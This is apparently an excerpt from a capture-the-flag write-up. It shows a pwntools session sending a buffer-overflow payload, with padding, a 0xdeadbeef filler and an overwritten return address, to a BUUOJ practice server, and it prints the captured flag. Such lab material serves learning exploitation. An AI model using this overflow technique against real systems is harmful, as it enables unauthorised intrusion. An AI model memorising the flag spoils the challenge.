 >>> p = remote('node3.buuoj.cn',27140)
[x] Opening connection to node3.buuoj.cn on port 27140
[x] Opening connection to node3.buuoj.cn on port 27140: Trying 111.73.46.229
[+] Opening connection to node3.buuoj.cn on port 27140: Done
>>> p.sendline(b'I'*20+p32(0xdeadbeef)+p32(0x8048f0d))
>>> p.recv()
'flag{cd25b745-c751-4aaf-9d33-639fcf288557}\ntimeout: the monitored command dump
ed core\n'